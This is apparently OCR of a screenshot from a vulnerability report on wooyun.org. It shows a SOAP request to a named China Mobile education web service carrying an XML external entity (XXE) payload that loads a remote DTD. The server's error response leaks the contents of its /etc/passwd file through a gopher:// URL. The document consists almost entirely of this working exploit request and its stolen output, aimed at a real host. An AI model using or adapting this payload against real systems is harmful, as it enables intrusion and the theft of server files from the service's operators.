 Request Text Only
Look for: Plain text
1 POST http://edu.gd.chinamobile.com//webservices/IHDZWXxtWs HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:/ /1.xml">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://webservice.hdzwdatasyn.process.xxt.qtone.cn">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:addComposition>
10 <urn:in0>1</urn:in0>
Response Headers Response Data View Page RSS Structure Analysis
Look for: XML
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Can't overwrite cause with java.i
[resolving systemId 'gopher:// /?root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Activity Window
01.06 00:17.34, [Error] HTTP Request error:
Request was redirected too many times [000F000D]
01.06 00:24.16, [Error] Read timeout [000F0003]
www.wooyun.org